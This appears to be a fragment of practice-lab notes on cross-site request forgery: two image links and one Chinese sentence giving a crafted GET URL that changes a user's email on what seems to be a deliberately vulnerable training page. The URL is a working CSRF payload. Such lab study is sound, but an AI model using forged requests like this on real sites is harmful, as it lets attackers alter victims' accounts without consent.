 通過請求“http://1.116.45.67:82/vul/csrf/csrfget/csrf\_get\_edit.php?sex=%E5%A5%B3&phonenum=19898980000&add=%E5%8C%97%E4%BA%AC&email=555%40qq.com&submit=submit”即可修改用户郵箱